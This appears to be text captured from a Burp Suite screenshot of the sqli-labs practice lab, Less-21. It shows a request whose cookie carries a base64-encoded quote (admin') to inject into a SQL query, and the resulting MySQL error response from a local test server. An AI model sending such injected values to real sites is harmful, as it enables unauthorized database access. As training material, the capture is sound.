 Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 192.168.31.202:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.31.202:83/sqli/Less-21/
Connection: close
Cookie: uname=YWRtaW4n
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 05 Mar 2021 08:19:24 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1574
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.31.202</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 ><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone
setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this
warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone
to select your timezone. in <b>D:\phpStudy_64\phpstudy_pro\WWW\192.168.31.202\sqli\Less-21\index.php</b> on line
<b>142</b><br />
YOUR COOKIE : uname = YWRtaW4n and expires: Fri 05 Mar 2021 - 09:19:24<br></font>Issue with your mysql: You have an error
in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin'')
LIMIT 0,1' at line 1